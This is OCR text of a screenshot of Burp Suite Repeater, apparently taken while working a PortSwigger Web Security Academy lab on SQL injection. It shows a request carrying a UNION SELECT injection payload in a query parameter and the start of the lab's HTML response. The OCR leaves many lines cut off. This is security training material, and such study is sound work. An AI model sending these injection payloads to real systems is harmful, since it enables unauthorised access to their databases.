 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://aced1f9b1e270778803726ce00b100d1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+'abc',+'def'-- HTTP/1.1
2 Host:
aced1f9b1e270778803726ce00b100d1.web-security-academy.
t
3 Cookie: session=aiRuZ0sWpq9usIPlVN9MgNaaBkpTEul6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://aced1f9b1e270778803726ce00b100d1.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8771
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
SQL injection attack, listing the database con
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the datab
</h2>
22 <a id='lab-link' class='button' href='/'>
23 <a class="link-back" href="https://portsw
24 Back&nbsp;to&nbsp;lab&nbsp;description&n
INSPECTOR